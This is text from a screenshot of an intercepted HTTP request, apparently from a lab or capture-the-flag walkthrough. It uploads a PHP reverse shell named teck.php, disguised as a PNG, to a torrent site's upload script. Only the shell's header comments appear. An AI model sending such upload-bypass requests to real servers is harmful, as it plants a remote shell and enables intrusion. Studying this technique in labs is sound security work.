 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=4d399e8818ba94deededadc0ab92f88d8000bcf7 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=4d399e8818ba94deededadc0ab92f88d8000bcf7
Cookie: /torrent/login.php=; /torrent/=; saveit_0=1; saveit_1=0; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/index.php=; PHPSESSID=fb3b64d9adb0052f1d430dbb5a4f86f8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1579636774481444871851985616
Content-Length: 5840
-----------------------------1579636774481444871851985616
Content-Disposition: form-data; name="file"; filename="teck.php"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//